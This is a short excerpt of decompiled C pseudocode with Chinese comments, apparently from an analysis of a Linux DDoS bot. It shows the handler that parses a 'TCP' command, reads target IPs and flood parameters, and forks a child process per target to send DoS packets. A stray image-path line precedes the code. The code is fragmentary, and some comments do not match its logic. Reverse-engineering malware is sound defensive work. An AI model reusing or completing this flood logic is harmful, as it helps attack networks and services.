 fork_pid = strcoll(*(_DWORD *)cmd, "TCP");    // 再cmd中查询TCP字样
if ( !fork_pid )                              // 如果没找到并且命令数量小于5，则返回
{
  if ( cmd_cnt <= 5 )
    return fork_pid;
  v29 = *((_DWORD *)cmd + 1);                 // 这里紧接着应该是一些IP
  v30 = atol(*((_DWORD *)cmd + 2));
  v31 = atol(*((_DWORD *)cmd + 3));
  v32 = atol(*((_DWORD *)cmd + 4));
  v33 = *((_DWORD *)cmd + 5);
  if ( cmd_cnt == 8 )
    v21 = atol(*((_DWORD *)cmd + 7));
  else
    v21 = 10;
  if ( cmd_cnt <= 6 )
    v22 = 0;
  else
    v22 = atol(*((_DWORD *)cmd + 6));
  if ( !strchr(v29, ',') )
  {
    fork_pid = listFork(0);                   // 产生一个子进程，并储存在全局数组中
    if ( !fork_pid )
    {
      sendTCP(v29, v30, v31, v32, v33, v22, v21);// 构造DOS数据包
      exit(0);
    }
    return fork_pid;
  }
  v3 = strtok(v29, ",");
  for ( i = v3; i; i = v3 )
  {
    if ( !listFork(v3) )
    {
      sendTCP(i, v30, v31, v32, v33, v22, v21);
      exit(0);
    }
    v3 = strtok(0, ",");
  }
}